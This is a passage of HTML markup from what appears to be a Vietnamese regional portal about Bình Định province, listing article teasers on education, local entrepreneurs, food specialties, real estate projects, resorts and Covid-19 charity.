						 				<img src="thumb/178x120/1/upload/news/moi-7947.jpg" alt="Bạo lực học đường từ những hội, nhóm trên mạng" />
						 			</a>    
								</div>
								<div class="thongtin_tt_left_noibat_4">
									<h3><a href="bao-luc-hoc-duong-tu-nhung-hoi-nhom-tren-mang-250" title="Bạo lực học đường từ những hội, nhóm trên mạng">Bạo lực học đường từ những hội, nhóm trên mạng</a></h3>
						            <div class="ngay_dangtin">
										 10:05:23 - 16/01/2024									</div>
									<div class="clear"></div>
						            <div class="mota_tt_index_4">
						            	Những hội, nhóm của học sinh (HS) xuất hiện ngày càng nhiều, nhất là gần đây khi có chế độ tương tác ẩn danh, nhiều em trong số đó đã không tiếc lời chế giễu, bắt nạt bạn học.						            </div>
								</div>
								<div class="clear"></div>
							</div>
													<div class="item_tt_left_noibat_4">
								<div class="img_tt_left_noibat_4">
									<a href="nam-gioi-lam-giao-vien-mam-non-xoa-bo-dinh-kien-249" title="Nam giới làm giáo viên mầm non: Xóa bỏ định kiến">
						 				<img src="thumb/178x120/1/upload/news/images-(2)-8988.jpg" alt="Nam giới làm giáo viên mầm non: Xóa bỏ định kiến" />
						 			</a>    
								</div>
								<div class="thongtin_tt_left_noibat_4">
									<h3><a href="nam-gioi-lam-giao-vien-mam-non-xoa-bo-dinh-kien-249" title="Nam giới làm giáo viên mầm non: Xóa bỏ định kiến">Nam giới làm giáo viên mầm non: Xóa bỏ định kiến</a></h3>
						            <div class="ngay_dangtin">
										 08:52:39 - 11/01/2024									</div>
									<div class="clear"></div>
						            <div class="mota_tt_index_4">
						            	Theo các nhà quản lý giáo dục, cần thay đổi định kiến rằng nam giới làm giáo viên mầm non thì sẽ không chăm sóc, dạy dỗ chu đáo, an toàn cho trẻ em. Đặc biệt, cần khuyến khích nhiều hơn để nam giới mạnh dạn theo đuổi ngành này nếu họ thực sự yêu thích.						            </div>
								</div>
								<div class="clear"></div>
							</div>
											</div>
					<div class="quangcao_mobi_danhmuc">
						<div class="wap_quangcao_noibat">
							<div class="chay_quangcao_mobi">
													        <div class="item_quangcao_noibat">
						        						            <a href=""><img src="thumb/592x140/1/upload/hinhanh/header-banner-7188.png" alt="" /></a>
						        						        </div>
						    						        <div class="item_quangcao_noibat">
						        						            <a href=""><img src="thumb/592x140/1/upload/hinhanh/banner_promotion2-8810.jpg" alt="" /></a>
						        						        </div>
						     
							</div>
						    <div class="clear"></div>
						</div>
					</div>
				</div>
											<div class="item_danhmuc_noibat">
					<div class="ten_danhmuc_noibat">
						<h3><a href="doanh-nhan" title="DOANH NHÂN">DOANH NHÂN</a></h3>
					</div>
					<div class="noidung_ct_danhmuc">
						<div class="item_ct_danhmuc_1">
							<a href="hoi-doanh-nhan-tre-tinh-binh-dinh-trao-tang-mot-so-nhu-yeu-pham-thiet-yeu-nhan-dan-tren-dia-ban-tinh-232" title="Hội Doanh nhân trẻ tỉnh Bình Định trao tặng một số nhu yếu phẩm thiết yếu nhân dân trên địa bàn tỉnh">
				 				<img src="thumb/438x250/1/upload/news/hoi-doanh-nhan-tre-tinh-binh-dinh-da-trao-tang-mot-so-nhu-yeu-pham-thiet-yeu-bi-anh-huong-boi-dich-covid-19-9271.jpg" alt="Hội Doanh nhân trẻ tỉnh Bình Định trao tặng một số nhu yếu phẩm thiết yếu nhân dân trên địa bàn tỉnh" />
				 			</a>      
				            <h3><a href="hoi-doanh-nhan-tre-tinh-binh-dinh-trao-tang-mot-so-nhu-yeu-pham-thiet-yeu-nhan-dan-tren-dia-ban-tinh-232" title="Hội Doanh nhân trẻ tỉnh Bình Định trao tặng một số nhu yếu phẩm thiết yếu nhân dân trên địa bàn tỉnh">Hội Doanh nhân trẻ tỉnh Bình Định trao tặng một số nhu yếu phẩm thiết yếu nhân dân trên địa bàn tỉnh</a></h3>
				            <div class="mota_tt_dm_index">
				            	Chiều ngày 17/8/2021, tại Hội trường Ủy ban Mặt trận Tổ quốc Việt Nam tỉnh, Hội Doanh nhân trẻ tỉnh Bình Định đã trao tặng một số nhu yếu phẩm thiết yếu để góp phần chia sẻ khó khăn với nhân dân trên địa bàn tỉnh bị ảnh hưởng bởi dịch Covid-19.				            </div>
						</div>
													<div class="item_tt_left_noibat_4">
								<div class="img_tt_left_noibat_4">
									<a href="hoi-doanh-nhan-tre-tinh-binh-dinh-to-chuc-ket-noi-giao-thuong-binh-dinh-phu-yen-231" title="Hội Doanh nhân trẻ tỉnh Bình Định tổ chức Kết nối giao thương Bình Định – Phú Yên">
						 				<img src="thumb/178x120/1/upload/news/img_9916-1068x712-5544.jpg" alt="Hội Doanh nhân trẻ tỉnh Bình Định tổ chức Kết nối giao thương Bình Định – Phú Yên" />
						 			</a>    
								</div>
								<div class="thongtin_tt_left_noibat_4">
									<h3><a href="hoi-doanh-nhan-tre-tinh-binh-dinh-to-chuc-ket-noi-giao-thuong-binh-dinh-phu-yen-231" title="Hội Doanh nhân trẻ tỉnh Bình Định tổ chức Kết nối giao thương Bình Định – Phú Yên">Hội Doanh nhân trẻ tỉnh Bình Định tổ chức Kết nối giao thương Bình Định – Phú Yên</a></h3>
						            <div class="ngay_dangtin">
										 10:50:20 - 04/01/2022									</div>
									<div class="clear"></div>
						            <div class="mota_tt_index_4">
						            	Ngày 17-18/11/2018, Hội Doanh nhân trẻ tỉnh Bình Định đã tổ chức đoàn Doanh nhân trẻ (26 anh/chị) do anh Nguyễn Hoàng Sâm – Chủ tịch Hội làm Trưởng đoàn tham gia chương trình “Kết nối giao thương Bình Định – Phú Yên” do Hội Doanh nhân trẻ tỉnh Phú Yên tổ chức tại thành phố Tuy Hòa, tỉnh Phú Yên.						            </div>
								</div>
								<div class="clear"></div>
							</div>
													<div class="item_tt_left_noibat_4">
								<div class="img_tt_left_noibat_4">
									<a href="hoi-doanh-nhan-tre-tinh-binh-dinh-da-to-chuc-hoi-nghi-tong-ket-cong-tac-hoi-230" title="Hội Doanh nhân trẻ tỉnh Bình Định đã tổ chức Hội nghị Tổng kết công tác Hội">
						 				<img src="thumb/178x120/1/upload/news/img_9738-1994.jpg" alt="Hội Doanh nhân trẻ tỉnh Bình Định đã tổ chức Hội nghị Tổng kết công tác Hội" />
						 			</a>    
								</div>
								<div class="thongtin_tt_left_noibat_4">
									<h3><a href="hoi-doanh-nhan-tre-tinh-binh-dinh-da-to-chuc-hoi-nghi-tong-ket-cong-tac-hoi-230" title="Hội Doanh nhân trẻ tỉnh Bình Định đã tổ chức Hội nghị Tổng kết công tác Hội">Hội Doanh nhân trẻ tỉnh Bình Định đã tổ chức Hội nghị Tổng kết công tác Hội</a></h3>
						            <div class="ngay_dangtin">
										 10:48:08 - 04/01/2022									</div>
									<div class="clear"></div>
						            <div class="mota_tt_index_4">
						            	Ngày 12/01/2020, tại Khách sạn Feur De Lys, Hội Doanh nhân trẻ tỉnh Bình Định đã tổ chức Hội nghị Tổng kết công tác Hội năm 2020 và triển khai phương hướng nhiệm vụ năm 2021.						            </div>
								</div>
								<div class="clear"></div>
							</div>
													<div class="item_tt_left_noibat_4">
								<div class="img_tt_left_noibat_4">
									<a href="clb-doanh-nhan-binh-dinh-to-chuc-hop-mat-nhan-ky-niem-14-nam-ngay-doanh-nhan-viet-nam-1310-229" title="CLB Doanh nhân Bình Định tổ chức Họp mặt nhân kỷ niệm 14 năm Ngày Doanh nhân Việt Nam 13-10">
						 				<img src="thumb/178x120/1/upload/news/3c71f7abdb72392c6063-6383.jpg" alt="CLB Doanh nhân Bình Định tổ chức Họp mặt nhân kỷ niệm 14 năm Ngày Doanh nhân Việt Nam 13-10" />
						 			</a>    
								</div>
								<div class="thongtin_tt_left_noibat_4">
									<h3><a href="clb-doanh-nhan-binh-dinh-to-chuc-hop-mat-nhan-ky-niem-14-nam-ngay-doanh-nhan-viet-nam-1310-229" title="CLB Doanh nhân Bình Định tổ chức Họp mặt nhân kỷ niệm 14 năm Ngày Doanh nhân Việt Nam 13-10">CLB Doanh nhân Bình Định tổ chức Họp mặt nhân kỷ niệm 14 năm Ngày Doanh nhân Việt Nam 13-10</a></h3>
						            <div class="ngay_dangtin">
										 10:43:31 - 04/01/2022									</div>
									<div class="clear"></div>
						            <div class="mota_tt_index_4">
						            	Đến dự có các ông: Trần Du Lịch – thành viên Tổ tư vấn Chính phủ, Phó chủ tịch Hội đồng hương Bình Định tại TP.HCM; Phan Phi Hổ - Uỷ viên ban thường vụ tỉnh uỷ, Chủ tịch UBMTTQVN tỉnh Bình Định, Nguyễn Thúc Đĩnh - Giám đốc Sở Kế hoạch & Đầu tư tỉnh Bình Định;						            </div>
								</div>
								<div class="clear"></div>
							</div>
													<div class="item_tt_left_noibat_4">
								<div class="img_tt_left_noibat_4">
									<a href="top-10-doanh-nhan-goc-binh-dinh-thanh-cong-tren-thuong-truong-228" title="Top 10 doanh nhân gốc Bình Định thành công trên thương trường">
						 				<img src="thumb/178x120/1/upload/news/nguyen-dinh-trung-hung-thinh-1024x573-9127.jpg" alt="Top 10 doanh nhân gốc Bình Định thành công trên thương trường" />
						 			</a>    
								</div>
								<div class="thongtin_tt_left_noibat_4">
									<h3><a href="top-10-doanh-nhan-goc-binh-dinh-thanh-cong-tren-thuong-truong-228" title="Top 10 doanh nhân gốc Bình Định thành công trên thương trường">Top 10 doanh nhân gốc Bình Định thành công trên thương trường</a></h3>
						            <div class="ngay_dangtin">
										 10:39:19 - 04/01/2022									</div>
									<div class="clear"></div>
						            <div class="mota_tt_index_4">
						            	Vùng đất Bình Định địa linh nhân kiệt, giàu tinh thần thượng võ đã góp phần sinh ra những doanh nhân thành đạt, giàu trí tuệ, thừa bản lĩnh và cũng không kém phần quyết liệt trên thương trường.						            </div>
								</div>
								<div class="clear"></div>
							</div>
											</div>
					<div class="quangcao_mobi_danhmuc">
						<div class="wap_quangcao_noibat">
							<div class="chay_quangcao_mobi">
							 
							</div>
						    <div class="clear"></div>
						</div>
					</div>
				</div>
											<div class="item_danhmuc_noibat">
					<div class="ten_danhmuc_noibat">
						<h3><a href="dac-san" title="ĐẶC SẢN">ĐẶC SẢN</a></h3>
					</div>
					<div class="noidung_ct_danhmuc">
						<div class="item_ct_danhmuc_1">
							<a href="danh-lam-thang-canh-tai-binh-dinh-227" title="Danh lam thắng cảnh tại Bình Định">
				 				<img src="thumb/438x250/1/upload/news/01491921191_ghenh-rang-tien-sa-4-3990.jpg" alt="Danh lam thắng cảnh tại Bình Định" />
				 			</a>      
				            <h3><a href="danh-lam-thang-canh-tai-binh-dinh-227" title="Danh lam thắng cảnh tại Bình Định">Danh lam thắng cảnh tại Bình Định</a></h3>
				            <div class="mota_tt_dm_index">
				            	Thiên nhiên đã hào phóng ban tặng cho Quy Nhơn những bãi biển tràn ngập ánh nắng, mặt nước trong xanh, thu hút đông đảo khách du lịch đến đây hòa mình vào cảnh sắc thiên nhiên hùng vĩ, biển cả bao la với những Bờ cát dài phẳng lặng/ Soi ánh nắng pha lê (Thơ Xuân Diệu) ngập tràn gió lộng, xen giữa những bãi biển lấp lánh cát vàng, sóng xanh và thưởng thức các món hải sản đặc sắc của địa phương				            </div>
						</div>
													<div class="item_tt_left_noibat_4">
								<div class="img_tt_left_noibat_4">
									<a href="22-dia-diem-du-lich-binh-dinh-noi-tieng-khong-the-bo-qua-226" title="22 địa điểm du lịch Bình Định nổi tiếng “không thể bỏ qua”">
						 				<img src="thumb/178x120/1/upload/news/1472612106_thap-doi-quy-nhon-binh-dinh-0469.jpg" alt="22 địa điểm du lịch Bình Định nổi tiếng “không thể bỏ qua”" />
						 			</a>    
								</div>
								<div class="thongtin_tt_left_noibat_4">
									<h3><a href="22-dia-diem-du-lich-binh-dinh-noi-tieng-khong-the-bo-qua-226" title="22 địa điểm du lịch Bình Định nổi tiếng “không thể bỏ qua”">22 địa điểm du lịch Bình Định nổi tiếng “không thể bỏ qua”</a></h3>
						            <div class="ngay_dangtin">
										 10:33:51 - 04/01/2022									</div>
									<div class="clear"></div>
						            <div class="mota_tt_index_4">
						            	Bình Định vốn là vùng đất gắn liền với tên tuổi của vị vua Quang Trung ngày nào. Bởi vậy, khi tới đây bạn hãy dành ra chút thời gian để ghé thăm bảo tàng vua Quang Trung để có thể hiểu biết thêm về lịch sử và vị anh hùng này nhé!						            </div>
								</div>
								<div class="clear"></div>
							</div>
													<div class="item_tt_left_noibat_4">
								<div class="img_tt_left_noibat_4">
									<a href="8-quan-banh-hoi-chao-long-ngon-o-quy-nhon-nhat-dinh-phai-thu-225" title="8 quán bánh hỏi cháo lòng ngon ở Quy Nhơn nhất định phải thử">
						 				<img src="thumb/178x120/1/upload/news/top-8-quan-banh-hoi-long-heo-quy-nhon-9351.jpg" alt="8 quán bánh hỏi cháo lòng ngon ở Quy Nhơn nhất định phải thử" />
						 			</a>    
								</div>
								<div class="thongtin_tt_left_noibat_4">
									<h3><a href="8-quan-banh-hoi-chao-long-ngon-o-quy-nhon-nhat-dinh-phai-thu-225" title="8 quán bánh hỏi cháo lòng ngon ở Quy Nhơn nhất định phải thử">8 quán bánh hỏi cháo lòng ngon ở Quy Nhơn nhất định phải thử</a></h3>
						            <div class="ngay_dangtin">
										 12:58:49 - 03/01/2022									</div>
									<div class="clear"></div>
						            <div class="mota_tt_index_4">
						            	Khi thưởng thức món bánh hỏi cháo lòng ở Quy Nhơn bạn sẽ cảm nhận được hương vị ngon ngất ngây của món ăn này. Lòng heo giòn mềm rất thơm, nước chấm đậm đà, dĩa rau sống xanh mướt, kèm tô cháo lòng nóng hổi làm ấm lòng thực khách						            </div>
								</div>
								<div class="clear"></div>
							</div>
													<div class="item_tt_left_noibat_4">
								<div class="img_tt_left_noibat_4">
									<a href="banh-hoi-binh-dinh-mon-ngon-so-1-tai-dat-vo-224" title="Bánh hỏi Bình Định món ngon số 1 tại Đất Võ">
						 				<img src="thumb/178x120/1/upload/news/banh-hoi-tai-shop-co5-min-750x536-1752.jpeg" alt="Bánh hỏi Bình Định món ngon số 1 tại Đất Võ" />
						 			</a>    
								</div>
								<div class="thongtin_tt_left_noibat_4">
									<h3><a href="banh-hoi-binh-dinh-mon-ngon-so-1-tai-dat-vo-224" title="Bánh hỏi Bình Định món ngon số 1 tại Đất Võ">Bánh hỏi Bình Định món ngon số 1 tại Đất Võ</a></h3>
						            <div class="ngay_dangtin">
										 12:56:07 - 03/01/2022									</div>
									<div class="clear"></div>
						            <div class="mota_tt_index_4">
						            	Tất cả những làng quê Bình Định khi cưới hỏi, cúng giỗ, lễ lạt đều có món bánh hỏi. Bánh hỏi bình định làm bằng bột gạo, mà phải là gạo cũ mới ngon. 						            </div>
								</div>
								<div class="clear"></div>
							</div>
													<div class="item_tt_left_noibat_4">
								<div class="img_tt_left_noibat_4">
									<a href="18-mon-ngon-dac-san-binh-dinh-khong-the-bo-lo-223" title="18 món ngon Đặc Sản Bình Định không thể bỏ lỡ">
						 				<img src="thumb/178x120/1/upload/news/nem-cho-huyen-1-2803.png" alt="18 món ngon Đặc Sản Bình Định không thể bỏ lỡ" />
						 			</a>    
								</div>
								<div class="thongtin_tt_left_noibat_4">
									<h3><a href="18-mon-ngon-dac-san-binh-dinh-khong-the-bo-lo-223" title="18 món ngon Đặc Sản Bình Định không thể bỏ lỡ">18 món ngon Đặc Sản Bình Định không thể bỏ lỡ</a></h3>
						            <div class="ngay_dangtin">
										 12:54:50 - 03/01/2022									</div>
									<div class="clear"></div>
						            <div class="mota_tt_index_4">
						            	Đến với du lịch Bình Định quý anh chị không thể không thưởng thức các loại đặc sản nơi đây. Với đặc điểm địa lý và con người của vùng đất này đã sản sinh ra những món ngon vô cùng độc đáo và đặc sắt. Nếu bất kỳ ai đã được dịp đặt chân đến Qui Nhơn – Bình Định hãy bỏ túi ngay danh sách 18 món ngon đặc sản của nơi này nhất định phải thử trước khi về nhé.						            </div>
								</div>
								<div class="clear"></div>
							</div>
											</div>
					<div class="quangcao_mobi_danhmuc">
						<div class="wap_quangcao_noibat">
							<div class="chay_quangcao_mobi">
													        <div class="item_quangcao_noibat">
						        						            <a href="https://dacsanbonmua.com.vn/"><img src="thumb/592x140/1/upload/hinhanh/banner-dac-snbn-4939.png" alt="" /></a>
						        						        </div>
						    						        <div class="item_quangcao_noibat">
						        						            <a href=""><img src="thumb/592x140/1/upload/hinhanh/banner-phu-quoc1-8386.png" alt="" /></a>
						        						        </div>
						     
							</div>
						    <div class="clear"></div>
						</div>
					</div>
				</div>
											<div class="item_danhmuc_noibat">
					<div class="ten_danhmuc_noibat">
						<h3><a href="du-an-dau-tu" title="DỰ ÁN - ĐẦU TƯ">DỰ ÁN - ĐẦU TƯ</a></h3>
					</div>
					<div class="noidung_ct_danhmuc">
						<div class="item_ct_danhmuc_1">
							<a href="thu-ngo-ve-viec-van-dong-xay-dung-tu-sach-xa-hoi-hoc-truyen-thong-cho-sinh-vien-248" title="Thư ngỏ về việc vận động xây dựng “Tủ sách Xã hội học – Truyền thông cho sinh viên” ">
				 				<img src="thumb/438x250/1/upload/news/download-5995.jpg" alt="Thư ngỏ về việc vận động xây dựng “Tủ sách Xã hội học – Truyền thông cho sinh viên” " />
				 			</a>      
				            <h3><a href="thu-ngo-ve-viec-van-dong-xay-dung-tu-sach-xa-hoi-hoc-truyen-thong-cho-sinh-vien-248" title="Thư ngỏ về việc vận động xây dựng “Tủ sách Xã hội học – Truyền thông cho sinh viên” ">Thư ngỏ về việc vận động xây dựng “Tủ sách Xã hội học – Truyền thông cho sinh viên” </a></h3>
				            <div class="mota_tt_dm_index">
				            					            </div>
						</div>
													<div class="item_tt_left_noibat_4">
								<div class="img_tt_left_noibat_4">
									<a href="nhung-phu-nu-khoi-nghiep-voi-nghe-thu-cong-dan-soi-243" title="Những phụ nữ khởi nghiệp với nghề thủ công đan sợi">
						 				<img src="thumb/178x120/1/upload/news/phu-nu-quang-ngai-khoi-nghiep-dan-soi-16122023-0804.jpg" alt="Những phụ nữ khởi nghiệp với nghề thủ công đan sợi" />
						 			</a>    
								</div>
								<div class="thongtin_tt_left_noibat_4">
									<h3><a href="nhung-phu-nu-khoi-nghiep-voi-nghe-thu-cong-dan-soi-243" title="Những phụ nữ khởi nghiệp với nghề thủ công đan sợi">Những phụ nữ khởi nghiệp với nghề thủ công đan sợi</a></h3>
						            <div class="ngay_dangtin">
										 09:55:54 - 16/12/2023									</div>
									<div class="clear"></div>
						            <div class="mota_tt_index_4">
						            	Nắm bắt xu hướng của người tiêu dùng, nhiều phụ nữ tại Quảng Ngãi chọn khởi nghiệp và thành công với nghề thủ công đan sợi.						            </div>
								</div>
								<div class="clear"></div>
							</div>
													<div class="item_tt_left_noibat_4">
								<div class="img_tt_left_noibat_4">
									<a href="khu-nghi-duong-homeliday-eo-gio-quy-nhon-220" title="Khu nghỉ dưỡng Homeliday Eo Gió Quy Nhơn">
						 				<img src="thumb/178x120/1/upload/news/image-20211225091306-1-3832.jpeg" alt="Khu nghỉ dưỡng Homeliday Eo Gió Quy Nhơn" />
						 			</a>    
								</div>
								<div class="thongtin_tt_left_noibat_4">
									<h3><a href="khu-nghi-duong-homeliday-eo-gio-quy-nhon-220" title="Khu nghỉ dưỡng Homeliday Eo Gió Quy Nhơn">Khu nghỉ dưỡng Homeliday Eo Gió Quy Nhơn</a></h3>
						            <div class="ngay_dangtin">
										 12:49:19 - 03/01/2022									</div>
									<div class="clear"></div>
						            <div class="mota_tt_index_4">
						            	Dự án Homeliday Eo Gió được khởi công vào tháng 11/2021, đang được triển khai thực hiện và dự kiến bàn giao vào quý III/2023.						            </div>
								</div>
								<div class="clear"></div>
							</div>
													<div class="item_tt_left_noibat_4">
								<div class="img_tt_left_noibat_4">
									<a href="can-ho-vina2-panorama-quy-nhon-219" title="Căn hộ Vina2 Panorama Quy Nhơn">
						 				<img src="thumb/178x120/1/upload/news/image-20210512154259-1-6233.jpeg" alt="Căn hộ Vina2 Panorama Quy Nhơn" />
						 			</a>    
								</div>
								<div class="thongtin_tt_left_noibat_4">
									<h3><a href="can-ho-vina2-panorama-quy-nhon-219" title="Căn hộ Vina2 Panorama Quy Nhơn">Căn hộ Vina2 Panorama Quy Nhơn</a></h3>
						            <div class="ngay_dangtin">
										 12:48:02 - 03/01/2022									</div>
									<div class="clear"></div>
						            <div class="mota_tt_index_4">
						            	Vina2 Panorama được xây dựng trên khu đất rộng 2.526,6m2, trong đó phần diện tích đất xây dựng công trình 1.187,5m2 (mật độ xây dựng 47%), đất cây xanh 500m2 và đất sân bãi, đường nội bộ 839,1m2. Tổng diện tích sàn xây dựng 23.750m2.						            </div>
								</div>
								<div class="clear"></div>
							</div>
													<div class="item_tt_left_noibat_4">
								<div class="img_tt_left_noibat_4">
									<a href="khu-do-thi-hung-dinh-city-binh-dinh-218" title="Khu đô thị Hưng Định City Bình Định">
						 				<img src="thumb/178x120/1/upload/news/image-20210503095945-2-2054.jpeg" alt="Khu đô thị Hưng Định City Bình Định" />
						 			</a>    
								</div>
								<div class="thongtin_tt_left_noibat_4">
									<h3><a href="khu-do-thi-hung-dinh-city-binh-dinh-218" title="Khu đô thị Hưng Định City Bình Định">Khu đô thị Hưng Định City Bình Định</a></h3>
						            <div class="ngay_dangtin">
										 12:46:43 - 03/01/2022									</div>
									<div class="clear"></div>
						            <div class="mota_tt_index_4">
						            	Tổng thể dự án được chia thành 5 phân khu gồm khu Phố Chợ An Nhơn với 142 lô kiot và 800 vị trí bán hàng, khu Phú Gia với 276 căn nhà phố thương mại, khu Mỹ Gia với 78 căn biệt thự hướng hồ, khu Hoàng Gia với 39 căn biệt thự đảo nổi và khu Hưng Gia với các sản phẩm nhà phố liên kế. 						            </div>
								</div>
								<div class="clear"></div>
							</div>
											</div>
					<div class="quangcao_mobi_danhmuc">
						<div class="wap_quangcao_noibat">
							<div class="chay_quangcao_mobi">
							 
							</div>
						    <div class="clear"></div>
						</div>
					</div>
				</div>
											<div class="item_danhmuc_noibat">
					<div class="ten_danhmuc_noibat">
						<h3><a href="khach-san-resort" title="KHÁCH SẠN - RESORT">KHÁCH SẠN - RESORT</a></h3>
					</div>
					<div class="noidung_ct_danhmuc">
						<div class="item_ct_danhmuc_1">
							<a href="aurora-villas-resort-214" title="Aurora Villas & Resort ">
				 				<img src="thumb/438x250/1/upload/news/aurora-resort-quy-nhon-e1505105002106-0251.png" alt="Aurora Villas & Resort " />
				 			</a>      
				            <h3><a href="aurora-villas-resort-214" title="Aurora Villas & Resort ">Aurora Villas & Resort </a></h3>
				            <div class="mota_tt_dm_index">
				            	Aurora Villa & Resort là một resort Quy Nhơn nổi tiếng với không gian yên tĩnh, khung cảnh nên thơ và cơ sở vật chất hiện đại.				            </div>
						</div>
													<div class="item_tt_left_noibat_4">
								<div class="img_tt_left_noibat_4">
									<a href="flc-resort-quy-nhon-luxury-hotel-213" title="FLC Resort Quy Nhon Luxury Hotel ">
						 				<img src="thumb/178x120/1/upload/news/flc-hotel-quy-nhon-e1505104913422-5302.png" alt="FLC Resort Quy Nhon Luxury Hotel " />
						 			</a>    
								</div>
								<div class="thongtin_tt_left_noibat_4">
									<h3><a href="flc-resort-quy-nhon-luxury-hotel-213" title="FLC Resort Quy Nhon Luxury Hotel ">FLC Resort Quy Nhon Luxury Hotel </a></h3>
						            <div class="ngay_dangtin">
										 12:36:50 - 03/01/2022									</div>
									<div class="clear"></div>
						            <div class="mota_tt_index_4">
						            	Nằm trên một bãi biển hoang sơ gần với khu FLC Quy Nhon Luxury Resort,						            </div>
								</div>
								<div class="clear"></div>
							</div>
													<div class="item_tt_left_noibat_4">
								<div class="img_tt_left_noibat_4">
									<a href="resort-casa-marina-quy-nhon-212" title="Resort Casa Marina Quy Nhơn">
						 				<img src="thumb/178x120/1/upload/news/casamarina-vntrip-e1516960061348-0382.jpg" alt="Resort Casa Marina Quy Nhơn" />
						 			</a>    
								</div>
								<div class="thongtin_tt_left_noibat_4">
									<h3><a href="resort-casa-marina-quy-nhon-212" title="Resort Casa Marina Quy Nhơn">Resort Casa Marina Quy Nhơn</a></h3>
						            <div class="ngay_dangtin">
										 12:34:19 - 03/01/2022									</div>
									<div class="clear"></div>
						            <div class="mota_tt_index_4">
						            	Phòng ngủ ấm cúng, hiện đại chỉ có ở Casa Marina						            </div>
								</div>
								<div class="clear"></div>
							</div>
													<div class="item_tt_left_noibat_4">
								<div class="img_tt_left_noibat_4">
									<a href="flc-quy-nhon-luxury-resort-211" title="FLC Quy Nhon Luxury Resort ">
						 				<img src="thumb/178x120/1/upload/news/flc-quy-nhon-resort-e1505104584557-2631.png" alt="FLC Quy Nhon Luxury Resort " />
						 			</a>    
								</div>
								<div class="thongtin_tt_left_noibat_4">
									<h3><a href="flc-quy-nhon-luxury-resort-211" title="FLC Quy Nhon Luxury Resort ">FLC Quy Nhon Luxury Resort </a></h3>
						            <div class="ngay_dangtin">
										 12:33:29 - 03/01/2022									</div>
									<div class="clear"></div>
						            <div class="mota_tt_index_4">
						            	Khu 4, Nhơn Lý - Bãi biển Cát Tiến, Xã Nhơn Lý, Thành phố Quy Nhơn, Bình Định
Giá từ: 5,720,000đ / đêm						            </div>
								</div>
								<div class="clear"></div>
							</div>
													<div class="item_tt_left_noibat_4">
								<div class="img_tt_left_noibat_4">
									<a href="avani-quy-nhon-resort-spa-210" title="AVANI Quy Nhon Resort & Spa ">
						 				<img src="thumb/178x120/1/upload/news/avani-resort-quy-nhon-e1505104425765-5433.png" alt="AVANI Quy Nhon Resort & Spa " />
						 			</a>    
								</div>
								<div class="thongtin_tt_left_noibat_4">
									<h3><a href="avani-quy-nhon-resort-spa-210" title="AVANI Quy Nhon Resort & Spa ">AVANI Quy Nhon Resort & Spa </a></h3>
						            <div class="ngay_dangtin">
										 12:32:31 - 03/01/2022									</div>
									<div class="clear"></div>
						            <div class="mota_tt_index_4">
						            	Bãi Dài, Ghềnh Ráng, Thành phố Quy Nhơn, Bình Định
Giá từ: 4,376,824đ / đêm						            </div>
								</div>
								<div class="clear"></div>
							</div>
											</div>
					<div class="quangcao_mobi_danhmuc">
						<div class="wap_quangcao_noibat">
							<div class="chay_quangcao_mobi">
							 
							</div>
						    <div class="clear"></div>
						</div>
					</div>
				</div>
											<div class="item_danhmuc_noibat">
					<div class="ten_danhmuc_noibat">
						<h3><a href="tam-long-nhan-ai" title="TẤM LÒNG NHÂN ÁI">TẤM LÒNG NHÂN ÁI</a></h3>
					</div>
					<div class="noidung_ct_danhmuc">
						<div class="item_ct_danhmuc_1">
							<a href="tuy-phuoc-tiep-nhan-ung-ho-chong-dich-va-tang-qua-cho-nguoi-dan-vung-dich-208" title="Tuy Phước - Tiếp nhận ủng hộ chống dịch và tặng quà cho người dân vùng dịch">
				 				<img src="thumb/438x250/1/upload/news/tiep-nhan-ung-ho-chong-dich-va-tang-qua-cho-nguoi-dan-vung-dich-4771.png" alt="Tuy Phước - Tiếp nhận ủng hộ chống dịch và tặng quà cho người dân vùng dịch" />
				 			</a>      
				            <h3><a href="tuy-phuoc-tiep-nhan-ung-ho-chong-dich-va-tang-qua-cho-nguoi-dan-vung-dich-208" title="Tuy Phước - Tiếp nhận ủng hộ chống dịch và tặng quà cho người dân vùng dịch">Tuy Phước - Tiếp nhận ủng hộ chống dịch và tặng quà cho người dân vùng dịch</a></h3>
				            <div class="mota_tt_dm_index">
				            	Chiều 27.8, UBND huyện Tuy Phước đã tiếp nhận 20 triệu đồng từ Xí nghiệp Phước An (trực thuộc Công ty CP Xây dựng 47) ủng hộ cho công tác phòng, chống dịch Covid-19 trên địa bàn huyện.				            </div>
						</div>
													<div class="item_tt_left_noibat_4">
								<div class="img_tt_left_noibat_4">
									<a href="phu-cat-tang-qua-cho-nguoi-dan-kho-khan-vung-dich-207" title="Phù Cát - Tặng quà cho người dân khó khăn vùng dịch">
						 				<img src="thumb/178x120/1/upload/news/covid_6-7840.jpg" alt="Phù Cát - Tặng quà cho người dân khó khăn vùng dịch" />
						 			</a>    
								</div>
								<div class="thongtin_tt_left_noibat_4">
									<h3><a href="phu-cat-tang-qua-cho-nguoi-dan-kho-khan-vung-dich-207" title="Phù Cát - Tặng quà cho người dân khó khăn vùng dịch">Phù Cát - Tặng quà cho người dân khó khăn vùng dịch</a></h3>
						            <div class="ngay_dangtin">
										 12:26:21 - 03/01/2022									</div>
									<div class="clear"></div>
						            <div class="mota_tt_index_4">
						            	Ngày 8.9, các đơn vị, địa phương, cá nhân tiếp tục tặng quà cho người dân khó khăn vùng dịch trên địa bàn tỉnh.						            </div>
								</div>
								<div class="clear"></div>
							</div>
													<div class="item_tt_left_noibat_4">
								<div class="img_tt_left_noibat_4">
									<a href="van-canh-trao-qua-trung-thu-cho-tre-em-co-hoan-canh-kho-khan-206" title="Vân Canh - Trao quà trung thu cho trẻ em có hoàn cảnh khó khăn">
						 				<img src="thumb/178x120/1/upload/news/van-canh-0885.png" alt="Vân Canh - Trao quà trung thu cho trẻ em có hoàn cảnh khó khăn" />
						 			</a>    
								</div>
								<div class="thongtin_tt_left_noibat_4">
									<h3><a href="van-canh-trao-qua-trung-thu-cho-tre-em-co-hoan-canh-kho-khan-206" title="Vân Canh - Trao quà trung thu cho trẻ em có hoàn cảnh khó khăn">Vân Canh - Trao quà trung thu cho trẻ em có hoàn cảnh khó khăn</a></h3>
						            <div class="ngay_dangtin">
										 12:23:14 - 03/01/2022									</div>
									<div class="clear"></div>
						            <div class="mota_tt_index_4">
						            	Nhân dịp tết Trung thu năm 2021, UBND huyện Tuy Phước đã trích từ nguồn Quỹ Bảo trợ trẻ em huyện 29 triệu đồng để thăm, tặng quà cho 285 trẻ em có hoàn cảnh đặc biệt khó khăn, mỗi suất 100 nghìn đồng.						            </div>
								</div>
								<div class="clear"></div>
							</div>
													<div class="item_tt_left_noibat_4">
								<div class="img_tt_left_noibat_4">
